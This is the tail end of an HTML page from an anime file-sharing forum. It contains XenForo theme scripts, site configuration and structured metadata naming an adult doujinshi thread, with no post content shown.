										<a href="#footer" class="button--scroll ripple-JsOnly button" data-xf-click="scroll-to"><span class="button-text"><i class="fa--xf far fa-arrow-down" aria-hidden="true"></i><span class="u-srOnly">Bottom</span></span></a>
									
									<div class="u-navButtons js-navButtons" data-trigger-type="both">
										<a href="javascript:" class="button--scroll ripple-JsOnly button"><span class="button-text"><i class="fa--xf far fa-arrow-left" aria-hidden="true"></i><span class="u-srOnly">Back</span></span></a>
									</div>
								</div>
							
							
						
					</div>
				
				
				
			</div>
		</div>
		
		<div class="u-bottomFixer js-bottomFixTarget">
			
			
		</div>

		<script>
	if (typeof (window.themehouse) !== 'object') {
		window.themehouse = {};
	}
	if (typeof (window.themehouse.settings) !== 'object') {
		window.themehouse.settings = {};
	}
	window.themehouse.settings = {
		common: {
			'20210125': {
				init: false,
			},
		},
		data: {
			version: '2.2.10.0.1',
			jsVersion: 'No JS Files',
			templateVersion: '2.1.8.0_Release',
			betaMode: 0,
			theme: '',
			url: 'https://www.anime-sharing.com/',
			user: '0',
		},
		inputSync: {},
		minimalSearch: {
			breakpoint: "10000px",
			dropdownBreakpoint: "10000",
		},
		sidebar: {
            enabled: '1',
			link: '/uix/toggle-sidebar.json',
            state: '',
		},
        sidebarNav: {
            enabled: '',
			link: '/uix/toggle-sidebar-navigation.json',
            state: '',
		},
		fab: {
			enabled: 1,
		},
		checkRadius: {
			enabled: 0,
			selectors: '.p-footer-inner, .uix_extendedFooter, .p-nav, .p-sectionLinks, .p-staffBar, .p-header, #wpadminbar',
		},
		nodes: {
			enabled: 1,
		},
        nodesCollapse: {
            enabled: '',
			link: '/uix/toggle-category.json',
			state: '',
        },
		widthToggle: {
			enabled: '',
			link: '/uix/toggle-width.json',
			state: 'fixed',
		},
	}

	window.document.addEventListener('DOMContentLoaded', function() {
		
			try {
			   window.themehouse.common['20210125'].init();
			   window.themehouse.common['20180112'] = window.themehouse.common['20210125']; // custom projects fallback
			} catch(e) {
			   console.log('Error caught', e);
			}
		


		var jsVersionPrefix = 'No JS Files';
		if (typeof(window.themehouse.settings.data.jsVersion) === 'string') {
			var jsVersionSplit = window.themehouse.settings.data.jsVersion.split('_');
			if (jsVersionSplit.length) {
				jsVersionPrefix = jsVersionSplit[0];
			}
		}
		var templateVersionPrefix = 'No JS Template Version';
		if (typeof(window.themehouse.settings.data.templateVersion) === 'string') {
			var templateVersionSplit = window.themehouse.settings.data.templateVersion.split('_');
			if (templateVersionSplit.length) {
				templateVersionPrefix = templateVersionSplit[0];
			}
		}
		if (jsVersionPrefix !== templateVersionPrefix) {
			var splitFileVersion = jsVersionPrefix.split('.');
			var splitTemplateVersion = templateVersionPrefix.split('.');
			console.log('version mismatch', jsVersionPrefix, templateVersionPrefix);
		}

	});
</script>

		

	<script src="https://code.jquery.com/jquery-3.5.1.min.js"></script><script>window.jQuery || document.write('<script src="https://www.jsdelivr.top/js/vendor/jquery/jquery-3.5.1.min.js?_v=e8f5dd30"><\/script>')</script>
	<script src="https://www.jsdelivr.top/js/vendor/vendor-compiled.js?_v=e8f5dd30"></script>
	<script src="https://www.jsdelivr.top/js/xf/core-compiled.js?_v=e8f5dd30"></script>

	<script>
	XF.samViewCountMethod = "view";
	XF.samServerTime = 1766420863;
	XF.samItem = ".samItem";
	XF.samCodeUnit = ".samCodeUnit";
	XF.samBannerUnit = ".samBannerUnit";
</script>


<script>
	$(function() {
		var bkp = $('div[data-ba]');
		if (bkp.length) {
			bkp.each(function() {
				var ad = $(this);
				if (ad.find('ins.adsbygoogle').is(':hidden')) {
					 XF.ajax('GET', XF.canonicalizeUrl('index.php?sam-item/' + ad.data('ba') + '/get-backup'), {}, function(data) {
						 if (data.backup) {
							 ad.html(data.backup);
						 }
					 }, { skipDefault: true, global: false});
				}
			});
		}
		$('.samAdvertiseHereLink').each(function() {
			var unit = $(this).parent();
			if (unit.hasClass('samCustomSize')) {
				unit.css('margin-bottom', 20);
			}
		});
		$('div[data-position="footer_fixed"] > div[data-cv="true"]').each(function() {
			$(this).trigger('adView');
		});
	});
</script>
	
	

		
			
		

		
	


	<script src="https://www.jsdelivr.top/js/xenconcept/hidebbcode/check-hide.min.js?_v=e8f5dd30"></script>
<script src="https://www.jsdelivr.top/js/themehouse/global/20210125.min.js?_v=e8f5dd30"></script>
<script src="https://www.jsdelivr.top/js/themehouse/covers/index.js?_v=e8f5dd30"></script>
<script src="https://www.jsdelivr.top/js/sv/advancedbbcode/transparent_spoiler.min.js?_v=e8f5dd30"></script>
<script src="https://www.jsdelivr.top/js/siropu/am/core.min.js?_v=e8f5dd30"></script>
<script src="https://www.jsdelivr.top/js/sv/useractivity/last_seen.min.js?_v=e8f5dd30"></script>
<script src="https://www.jsdelivr.top/js/sv/ese/xf/structure.min.js?_v=e8f5dd30"></script>
<script src="https://www.jsdelivr.top/js/DBTech/UserTagging/core.min.js?_v=e8f5dd30"></script>
<script src="https://www.jsdelivr.top/js/themehouse/io/ripple.min.js?_v=e8f5dd30"></script>
<script src="https://www.jsdelivr.top/js/themehouse/io/index.min.js?_v=e8f5dd30"></script>
<script src="https://www.jsdelivr.top/js/themehouse/io/vendor/hover-intent/jquery.hoverIntent.min.js?_v=e8f5dd30"></script>
<script>

		window.themehouse.covers.ele = new window.themehouse.covers.covers({
		settings: {
		url: "/covers/thread/1500361/position"
		},
		width: 0,
		height: 0,
		});

		window.themehouse.covers.ele.register();
	
</script>
<script>

	// detect android device. Added to fix the dark pixel bug https://github.com/Audentio/xf2theme-issues/issues/1055

	$(document).ready(function() {
	var ua = navigator.userAgent.toLowerCase();
	var isAndroid = ua.indexOf("android") > -1; //&& ua.indexOf("mobile");

	if(isAndroid) {
	$('html').addClass('device--isAndroid');
	}	
	})

</script>
<script>

		$(document).ready(function() {
		$('.structItem--thread').bind('click', function(e) {
		var target = $(e.target);
		var skip = ['a', 'i', 'input', 'label'];
		if (target.length && skip.indexOf(target[0].tagName.toLowerCase()) === -1) {
		var href = $(this).find('.structItem-title').attr('uix-href');
		if (e.metaKey || e.cmdKey) {
		e.preventDefault();
		window.open(href, '_blank');
		} else {
		window.location = href;
		}
		}
		});
		});
	
</script>
<script>

		$(document).ready(function() {
		var sidebar = $('.p-body-sidebar');
		var backdrop = $('.p-body-sidebar [data-ocm-class="offCanvasMenu-backdrop"]');

		$('.uix_sidebarCanvasTrigger').click(function(e) {
		e.preventDefault();

			sidebar.css('display', 'block');
			window.setTimeout(function() {
				sidebar.addClass('offCanvasMenu offCanvasMenu--blocks is-active is-transitioning');
				$('body').addClass('sideNav--open');
		}, 50);

		window.setTimeout(function() {
		sidebar.removeClass('is-transitioning');
		}, 250);

		$('.uix_sidebarInner').addClass('offCanvasMenu-content');
		backdrop.addClass('offCanvasMenu-backdrop');
		$('body').addClass('is-modalOpen');
		});

		backdrop.click(function() {
			sidebar.addClass('is-transitioning');
			sidebar.removeClass('is-active');

			window.setTimeout(function() {
				sidebar.removeClass('offCanvasMenu offCanvasMenu--blocks is-transitioning');
				$('.uix_sidebarInner').removeClass('offCanvasMenu-content');
				backdrop.removeClass('offCanvasMenu-backdrop');
				$('body').removeClass('is-modalOpen');
				sidebar.css('display', '');
				}, 250);
			})
		});
	
</script>
<script>

	/****** OFF CANVAS ***/
	$(document).ready(function() {
	var panels = {
	navigation: {
	position: 1
	},
	account: {
	position: 2
	},
	inbox: {
	position: 3
	},
	alerts: {
	position: 4
	}
	};


	var tabsContainer = $('.sidePanel__tabs');

	var activeTab = 'navigation';

	var activeTabPosition = panels[activeTab].position;

	var generateDirections = function() {
	$('.sidePanel__tabPanel').each(function() {
	var tabPosition = $(this).attr('data-content');
	var activeTabPosition = panels[activeTab].position;

	if (tabPosition != activeTab) {
	if (panels[tabPosition].position < activeTabPosition) {
														 $(this).addClass('is-left');
														 }

														 if (panels[tabPosition].position > activeTabPosition) {
	$(this).addClass('is-right');
	}
	}
	});
	};

	generateDirections();

	$('.sidePanel__tab').click(function() {
	$(tabsContainer).find('.sidePanel__tab').removeClass('sidePanel__tab--active');
	$(this).addClass('sidePanel__tab--active');

	activeTab = $(this).attr('data-attr');

	$('.sidePanel__tabPanel').removeClass('is-active');

	$('.sidePanel__tabPanel[data-content="' + activeTab + '"]').addClass('is-active');
	$('.sidePanel__tabPanel').removeClass('is-left').removeClass('is-right');
	generateDirections();
	});
	});

	/******** extra info post toggle ***********/

	$(document).ready(function() {
	XF.thThreadsUserExtraTrigger = XF.Click.newHandler({
	eventNameSpace: 'XFthThreadsUserExtraTrigger',

	init: function(e) {},

	click: function(e)
	{
	var parent =  this.$target.parents('.message-user');
	var triggerContainer = this.$target.parent('.thThreads__userExtra--toggle');
	var container = triggerContainer.siblings('.thThreads__message-userExtras');
	var child = container.find('.message-userExtras');
	var eleHeight = child.height();
	if (parent.hasClass('userExtra--expand')) {
	container.css({ height: eleHeight });
	parent.toggleClass('userExtra--expand');
	window.setTimeout(function() {
	container.css({ height: '0' });
	window.setTimeout(function() {
	container.css({ height: '' });
	}, 200);
	}, 17);

	} else {
	container.css({ height: eleHeight });
	window.setTimeout(function() {
	parent.toggleClass('userExtra--expand');
	container.css({ height: '' });
	}, 200);
	}
	}
	});

	XF.Click.register('ththreads-userextra-trigger', 'XF.thThreadsUserExtraTrigger');
	});

	/******** Backstretch images ***********/

	$(document).ready(function() {
	if ( 0 ) {

	$("body").addClass('uix__hasBackstretch');

	$("body").backstretch([
	"/styles/io/images/bg/1.jpg","/styles/io/images/bg/2.jpg","/styles/io/images/bg/3.jpg"
	], {
	duration: 4000,
	fade: 500
	});

	$("body").css("zIndex","");
	}
	});

	// sidenav canvas blur fix

	$(document).ready(function(){
	$('.p-body-sideNavTrigger .button').click(function(){
	$('body').addClass('sideNav--open');
	});
	})

	$(document).ready(function(){
	$("[data-ocm-class='offCanvasMenu-backdrop']").click(function(){
	$('body').removeClass('sideNav--open');
	});
	})

	$(document).on('editor:start', function (m, ed) {
	if (typeof (m) !== 'undefined' && typeof (m.target) !== 'undefined') {
	var ele = $(m.target);
	if (ele.hasClass('js-editor')) {
	var wrapper = ele.closest('.message-editorWrapper');
	if (wrapper.length) {
	window.setTimeout(function() {
	var innerEle = wrapper.find('.fr-element');
	if (innerEle.length) {
	innerEle.focus(function (e) {
	$('html').addClass('uix_editor--focused')
	});
	innerEle.blur(function (e) {
	$('html').removeClass('uix_editor--focused')
	});
	}
	}, 0);
	}
	}
	}
	});

	// off canvas menu closer keyboard shortcut
	$(document).ready(function() {
	$(document.body).onPassive('keyup', function(e) {
	switch (e.key) {
	case 'Escape':
	$('.offCanvasMenu.is-active .offCanvasMenu-backdrop').click();
	return;
	}
	});
	});
	
</script>
<script>

		$(document).ready(function() {
		var uixMegaHovered = false;
		$('.uix-navEl--hasMegaMenu').hoverIntent({
		over: function() {
		if (uixMegaHovered) {
		menu = $(this).attr('data-nav-id');

		$('.p-nav').addClass('uix_showMegaMenu');

		$('.uix_megaMenu__content').removeClass('uix_megaMenu__content--active');

		$('.uix_megaMenu__content--' + menu).addClass('uix_megaMenu__content--active');
		}
		},
		timeout: 200,
		});

		$('.p-nav').mouseenter(function() {
		uixMegaHovered = true;
		});

		$('.p-nav').mouseleave(function() {
		$(this).removeClass('uix_showMegaMenu');
		uixMegaHovered = false;
		});
		});
	
</script>
<script>

			/******** signature collapse toggle ***********/
			$(window).on('load', function() {
			window.setTimeout(function() {
			var maxHeight = 100;

			/*** check if expandable ***/
			var eles = [];

			$('.message-signature').each(function() {
			var height = $(this).height();
			if (height > maxHeight) {
			eles.push($(this));
			}
			});

			for (var i = 0; i < eles.length; i++) {
											eles[i].addClass('message-signature--expandable');
											};

											/**** expand function ***/
											var expand = function(container, canClose) {
											var inner = container.find('.bbWrapper');
											var eleHeight = inner.height();
											var isExpanded = container.hasClass('message-signature--expanded');

											if (isExpanded) {
											if (canClose) {
											container.css({ height: eleHeight });
											container.removeClass('message-signature--expanded');
											window.setTimeout(function() {
											container.css({ height: maxHeight });
											window.setTimeout(function() {
											container.css({ height: '' });
											}, 200);
											}, 17);					
											}

											} else {
											container.css({ height: eleHeight });
											window.setTimeout(function() {
											container.addClass('message-signature--expanded');
											container.css({ height: '' });
											}, 200);
											}
											}

											var hash = window.location.hash
											if (!!hash && hash.indexOf('#') === 0) {
											var replacedHash = hash.replace('#', '');
											var ele = document.getElementById(replacedHash);
											if (ele) {
											ele.scrollIntoView();
											}
											}

											/*** handle hover ***/
											

		/*** handle click ***/
		$('.uix_signatureExpand').click(function() {
		var container =  $(this).parent('.message-signature');
		expand(container, true);
		});
		}, 0);
		});
		
</script>
<script>

		$(document).ready(function() {
		setTimeout(function () { 
		var editor = XF.getEditorInContainer($(document));
		if (!!editor && !!editor.ed) {
		editor.ed.events.on('focus', function() { 
		$('.uix_fabBar').css('display', 'none');
		})
		editor.ed.events.on('blur', function() { 
		$('.uix_fabBar').css('display', '');
		})
		}
		}, 100)		
		})
	
</script>
<script>

		$(document).on('ajax:complete', function(e, xhr, status)
		{
		var data = xhr.responseJSON;
		if (!data)
		{
		return;
		}
		if (data.visitor)
		{
		$('.js-uix_badge--totalUnread').data('badge', data.visitor.total_unread);
		}
		});
	
</script>

	
	
	

	


<script src="https://www.jsdelivr.top/js/themehouse/io/defer.min.js?_v=e8f5dd30" defer></script>



	
<script src="https://www.jsdelivr.top/js/themehouse/io/deferNodesCollapse.min.js?_v=e8f5dd30" defer></script>


	
<script src="https://www.jsdelivr.top/js/themehouse/io/deferWidthToggle.min.js?_v=e8f5dd30" defer></script>





	



	




	

	

	
		
	



	

	

	

	
	
	
	
	<script>
		jQuery.extend(true, XF.config, {
			// 

			userId: 0,
			enablePush: true,
			pushAppServerKey: 'BJ-iYQYtQLmPNWzhtibnUA6ZYPrcQoaYr0yc7GCw1JdfXx3lj66-ZSSO7tkO4dnKkJEuBTskrRFsp4taJJuyLn0',
			url: {
				fullBase: 'https://www.anime-sharing.com/',
				basePath: '/',
				css: '/css.php?css=__SENTINEL__&s=5&l=1&d=1760476618',
				keepAlive: '/login/keep-alive'
			},
			cookie: {
				path: '/',
				domain: '',
				prefix: 'xf_',
				secure: true,
				consentMode: 'disabled',
				consented: ["optional","_third_party"]
			},
			cacheKey: 'aff2335fa16621f49129a284869078c1',
			csrf: '',
			js: {"https:\/\/www.jsdelivr.top\/js\/xenconcept\/hidebbcode\/check-hide.min.js?_v=e8f5dd30":true,"https:\/\/www.jsdelivr.top\/js\/themehouse\/global\/20210125.min.js?_v=e8f5dd30":true,"https:\/\/www.jsdelivr.top\/js\/themehouse\/covers\/index.js?_v=e8f5dd30":true,"https:\/\/www.jsdelivr.top\/js\/sv\/advancedbbcode\/transparent_spoiler.min.js?_v=e8f5dd30":true,"https:\/\/www.jsdelivr.top\/js\/siropu\/am\/core.min.js?_v=e8f5dd30":true,"https:\/\/www.jsdelivr.top\/js\/sv\/useractivity\/last_seen.min.js?_v=e8f5dd30":true,"https:\/\/www.jsdelivr.top\/js\/sv\/ese\/xf\/structure.min.js?_v=e8f5dd30":true,"https:\/\/www.jsdelivr.top\/js\/DBTech\/UserTagging\/core.min.js?_v=e8f5dd30":true,"https:\/\/www.jsdelivr.top\/js\/themehouse\/io\/ripple.min.js?_v=e8f5dd30":true,"https:\/\/www.jsdelivr.top\/js\/themehouse\/io\/index.min.js?_v=e8f5dd30":true,"https:\/\/www.jsdelivr.top\/js\/themehouse\/io\/vendor\/hover-intent\/jquery.hoverIntent.min.js?_v=e8f5dd30":true},
			css: {"public:io.less":true,"public:iodark.less":true,"public:message.less":true,"public:share_controls.less":true,"public:siropu_ads_manager_ad.less":true,"public:siropu_recent_posts.less":true,"public:structured_list.less":true,"public:svESE_autocomplete.less":true,"public:sv_bbcode_spoiler.less":true,"public:th_covers.less":true,"public:th_uix_staffPost.less":true,"public:th_uix_threadStarterPost.less":true,"public:uix.less":true,"public:uix_socialMedia.less":true,"public:extra.less":true},
			time: {
				now: 1766420863,
				today: 1766415600,
				todayDow: 2,
				tomorrow: 1766502000,
				yesterday: 1766329200,
				week: 1765897200
			},
			borderSizeFeature: '2px',
			fontAwesomeWeight: 'r',
			enableRtnProtect: true,
			
			enableFormSubmitSticky: true,
			uploadMaxFilesize: 83886080,
			allowedVideoExtensions: ["m4v","mov","mp4","mp4v","mpeg","mpg","ogv","webm"],
			allowedAudioExtensions: ["mp3","opus","ogg","wav"],
			shortcodeToEmoji: true,
			visitorCounts: {
				conversations_unread: '0',
				alerts_unviewed: '0',
				total_unread: '0',
				title_count: true,
				icon_indicator: true
			},
			jsState: {},
			publicMetadataLogoUrl: '',
			publicPushBadgeUrl: 'https://www.anime-sharing.com/styles/default/xenforo/badge.png'
		});

		jQuery.extend(XF.phrases, {
			// 
"svStandardLib_time.day": "{count} day",
"svStandardLib_time.days": "{count} days",
"svStandardLib_time.hour": "{count} hour",
"svStandardLib_time.hours": "{count} hours",
"svStandardLib_time.minute": "{count} minutes",
"svStandardLib_time.minutes": "{count} minutes",
"svStandardLib_time.month": "{count} month",
"svStandardLib_time.months": "{count} months",
"svStandardLib_time.second": "{count} second",
"svStandardLib_time.seconds": "{count} seconds",
"svStandardLib_time.week": "time.week",
"svStandardLib_time.weeks": "{count} weeks",
"svStandardLib_time.year": "{count} year",
"svStandardLib_time.years": "{count} years",
			date_x_at_time_y: "{date} at {time}",
			day_x_at_time_y:  "{day} at {time}",
			yesterday_at_x:   "Yesterday at {time}",
			x_minutes_ago:    "{minutes} minutes ago",
			one_minute_ago:   "1 minute ago",
			a_moment_ago:     "A moment ago",
			today_at_x:       "Today at {time}",
			in_a_moment:      "In a moment",
			in_a_minute:      "In a minute",
			in_x_minutes:     "In {minutes} minutes",
			later_today_at_x: "Later today at {time}",
			tomorrow_at_x:    "Tomorrow at {time}",

			day0: "Sunday",
			day1: "Monday",
			day2: "Tuesday",
			day3: "Wednesday",
			day4: "Thursday",
			day5: "Friday",
			day6: "Saturday",

			dayShort0: "Sun",
			dayShort1: "Mon",
			dayShort2: "Tue",
			dayShort3: "Wed",
			dayShort4: "Thu",
			dayShort5: "Fri",
			dayShort6: "Sat",

			month0: "January",
			month1: "February",
			month2: "March",
			month3: "April",
			month4: "May",
			month5: "June",
			month6: "July",
			month7: "August",
			month8: "September",
			month9: "October",
			month10: "November",
			month11: "December",

			active_user_changed_reload_page: "The active user has changed. Reload the page for the latest version.",
			server_did_not_respond_in_time_try_again: "The server did not respond in time. Please try again.",
			oops_we_ran_into_some_problems: "Oops! We ran into some problems.",
			oops_we_ran_into_some_problems_more_details_console: "Oops! We ran into some problems. Please try again later. More error details may be in the browser console.",
			file_too_large_to_upload: "The file is too large to be uploaded.",
			uploaded_file_is_too_large_for_server_to_process: "The uploaded file is too large for the server to process.",
			files_being_uploaded_are_you_sure: "Files are still being uploaded. Are you sure you want to submit this form?",
			attach: "Attach files",
			rich_text_box: "Rich text box",
			close: "Close",
			link_copied_to_clipboard: "Link copied to clipboard.",
			text_copied_to_clipboard: "Text copied to clipboard.",
			loading: "Loading…",
			you_have_exceeded_maximum_number_of_selectable_items: "You have exceeded the maximum number of selectable items.",

			processing: "Processing",
			'processing...': "Processing…",

			showing_x_of_y_items: "Showing {count} of {total} items",
			showing_all_items: "Showing all items",
			no_items_to_display: "No items to display",

			number_button_up: "Increase",
			number_button_down: "Decrease",

			push_enable_notification_title: "Push notifications enabled successfully at Anime-Sharing Community",
			push_enable_notification_body: "Thank you for enabling push notifications!",

			pull_down_to_refresh: "Pull down to refresh",
			release_to_refresh: "Release to refresh",
			refreshing: "Refreshing…"
		});
	

</script>

	<form style="display:none" hidden="hidden">
		<input type="text" name="_xfClientLoadTime" value="" id="_xfClientLoadTime" title="_xfClientLoadTime" tabindex="-1" />
	</form>

	



		
		
			<script type="text/template" id="xfReactTooltipTemplate">
			<div class="tooltip-content-inner">
				<div class="reactTooltip">
					
						<a href="#" class="reaction reaction--1" data-reaction-id="1"><i aria-hidden="true"></i><img src="[data-uri]" class="reaction-sprite js-reaction" alt="Like" title="Like" data-xf-init="tooltip" data-extra-class="tooltip--basic tooltip--noninteractive" /></a>
				
						<a href="#" class="reaction reaction--2" data-reaction-id="2"><i aria-hidden="true"></i><img src="[data-uri]" class="reaction-sprite js-reaction" alt="Love" title="Love" data-xf-init="tooltip" data-extra-class="tooltip--basic tooltip--noninteractive" /></a>
				
						<a href="#" class="reaction reaction--3" data-reaction-id="3"><i aria-hidden="true"></i><img src="[data-uri]" class="reaction-sprite js-reaction" alt="Haha" title="Haha" data-xf-init="tooltip" data-extra-class="tooltip--basic tooltip--noninteractive" /></a>
				
						<a href="#" class="reaction reaction--4" data-reaction-id="4"><i aria-hidden="true"></i><img src="[data-uri]" class="reaction-sprite js-reaction" alt="Wow" title="Wow" data-xf-init="tooltip" data-extra-class="tooltip--basic tooltip--noninteractive" /></a>
				
						<a href="#" class="reaction reaction--5" data-reaction-id="5"><i aria-hidden="true"></i><img src="[data-uri]" class="reaction-sprite js-reaction" alt="Sad" title="Sad" data-xf-init="tooltip" data-extra-class="tooltip--basic tooltip--noninteractive" /></a>
				
						<a href="#" class="reaction reaction--6" data-reaction-id="6"><i aria-hidden="true"></i><img src="[data-uri]" class="reaction-sprite js-reaction" alt="Angry" title="Angry" data-xf-init="tooltip" data-extra-class="tooltip--basic tooltip--noninteractive" /></a>
				
				</div>
				</div>
			</script>
		

		

		

	
	
		
		
			<script type="application/ld+json">
				{
    "@context": "https://schema.org",
    "@type": "DiscussionForumPosting",
    "@id": "https://www.anime-sharing.com/threads/c103-%E3%83%8A%E3%83%9E%E3%81%8D%E3%81%8F%E5%B1%8B-%E5%BF%AB%E6%A5%BD%E3%83%8A%E3%83%9E%E3%81%8D%E3%81%8F%E3%82%89%E3%81%92-%E6%B0%97%E6%8C%81%E3%81%A1%E8%89%AF%E3%81%99%E3%81%8E%E3%82%8B%E5%AF%BE%E9%AD%94%E5%BF%8D%E3%81%AE%E7%A9%B4-%E3%81%B7%E3%82%89%E3%81%99-%E5%AF%BE%E9%AD%94%E5%BF%8Drpgx-dl%E7%89%88-%F0%9F%8E%81.1500361/",
    "headline": "(C103) [\u30ca\u30de\u304d\u304f\u5c4b (\u5feb\u697d\u30ca\u30de\u304d\u304f\u3089\u3052)] \u6c17\u6301\u3061\u826f\u3059\u304e\u308b\u5bfe\u9b54\u5fcd\u306e\u7a74 \u3077\u3089\u3059 (\u5bfe\u9b54\u5fcdRPGX) [DL\u7248] \ud83c\udf81",
    "keywords": "hitozumarabu-c103, hitozumarabu-doujinshi",
    "articleBody": "Title: Kimochiyo Sugiru Taimanin no Ana Plus [Digital] /\n\u6c17\u6301\u3061\u826f\u3059\u304e\u308b\u5bfe\u9b54\u5fcd\u306e\u7a74 \u3077\u3089\u3059 [DL\u7248]\nCircle: Namakikuya / \u30ca\u30de\u304d\u304f\u5c4b\nAuthor: Kairaku Namaki Kurage / \u5feb\u697d\u30ca\u30de\u304d\u304f\u3089\u3052\nType: Doujinshi\nLanguage: Japanese\nCategories: Big Breasts\nParody: Taimanin RPGX / \u5bfe\u9b54\u5fcdRPGX...",
    "articleSection": "Hentai Doujinshi",
    "author": {
        "@type": "Person",
        "@id": "https://www.anime-sharing.com/members/hitozumarabu.7711/",
        "name": "hitozumarabu",
        "url": "https://www.anime-sharing.com/members/hitozumarabu.7711/"
    },
    "datePublished": "2024-06-14T17:45:07+00:00",
    "dateModified": "2024-06-16T15:44:00+00:00",
    "image": "https://www.jsdelivr.top/data/avatars/l/7/7711.jpg?1691167234",
    "interactionStatistic": {
        "@type": "InteractionCounter",
        "interactionType": "https://schema.org/CommentAction",
        "userInteractionCount": 1
    },
    "publisher": {
        "@type": "Organization",
        "name": "Anime-Sharing Community"
    }
}
			</script>
		
	


	
	

		
			
		

		
	


	

		
			
		

		
	

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9ac49596228b4118ac2c232b91fcf7a4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>





